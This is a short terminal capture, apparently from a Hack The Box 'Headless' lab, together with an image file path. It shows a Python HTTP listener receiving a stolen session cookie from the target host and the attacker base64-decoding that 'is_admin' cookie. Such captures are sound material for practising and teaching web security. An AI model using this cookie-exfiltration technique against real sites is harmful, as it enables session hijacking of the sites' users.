 ❯ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.8 - - [22/Apr/2024 12:47:44] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯
❯ echo "aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA=" | base64 -d; echo
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
/home/kali/pryor/CTF/HTB/Headless/exploits ✔